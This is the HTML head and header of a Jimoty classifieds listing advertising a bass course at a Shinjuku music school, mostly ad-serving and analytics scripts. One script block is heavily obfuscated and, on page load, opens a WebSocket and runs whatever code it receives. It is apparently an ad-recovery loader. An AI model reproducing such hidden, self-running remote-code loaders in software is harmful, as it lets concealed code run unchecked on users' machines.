

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045015951316?ex=1
body_size: 51109
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />
<meta content='noindex,follow' name='robots' />


<title>音楽専門学校ベースなら『ウッド全日制Bass科』！プロ実績抜群で短大・大学卒業も（WOOD □） () 新宿のベースの生徒募集・教室・スクールの広告掲示板｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】プロベーシストに必要なスキルは？●音楽理論＝音楽理論を理解すると、ベーシストとしての幅が大きく広がります●コピー力＝正確にベースライン・メロ… () 新宿のベースの生徒募集・教室・スクールの広告掲示板｜ジモティー' name='description' />
<meta content='新宿,ベース,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー' name='keywords' />
<meta content='音楽専門学校ベースなら『ウッド全日制Bass科』！プロ実績抜群で短大・大学卒業も（WOOD □） () 新宿のベースの生徒募集・教室・スクールの広告掲示板｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】プロベーシストに必要なスキルは？●音楽理論＝音楽理論を理解すると、ベーシストとしての幅が大きく広がります●コピー力＝正確にベースライン・メロ… () 新宿のベースの生徒募集・教室・スクールの広告掲示板｜ジモティー' property='og:description' />
<meta content='https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045015951316?ex=1' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】プロベーシストに必要なスキルは？●音楽理論＝音楽理論を理解すると、ベーシストとしての幅が大きく広がります●コピー力＝正確にベースライン・メロ… () 新宿のベースの生徒募集・教室・スクールの広告掲示板｜ジモティー' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="YZfOe+nG+7s29kZzCOoeGGeAEpYKc/RQoBe35Kf1hnLD4KC1VnMo3vFfSn00HJcMMN8RkYNOWL4mWKhnyadbmQ==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/validate_error-e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/jquery.lightbox-8cd9096f0e09b28175abb57f7c7507fb41a686d3b14bdeb76bd88bd1a005f531.css" />
<link rel="canonical" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045015951316" />
<link href="https://jmty.jp/s/tokyo/les-mus/alliance-les_gsc_0710045015951316" rel="alternate" type="text/html" media="only screen and (max-width: 640px)" />
<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function () {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>


<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]], 'div-gpt-ad-1498040218147-2').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['les']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
音楽専門学校ベースなら『ウッド全日制Bass科』！プロ実績抜群で短大・大... 教室・スクール
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
東京版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_detail_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D3%26prefecture_id%3D13">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-mus'>
音楽
</a>
</li>
<li>
<a href='/all/les-mus/g-2259'>
ベース
</a>
</li>
<li>
<a href='/tokyo/les-mus/g-2259'>
東京都のベース
</a>
</li>
<li>
<a href='/tokyo/les-mus/g-2259/a-259-shinjuku'>
新宿区のベース
</a>
</li>
<li>
<span>
音楽専門学校ベースなら『ウッド全日制Bass科』！プロ実績抜群で短大・大学卒業も（WOOD □）
</span>
</li>
</ol>
</div>
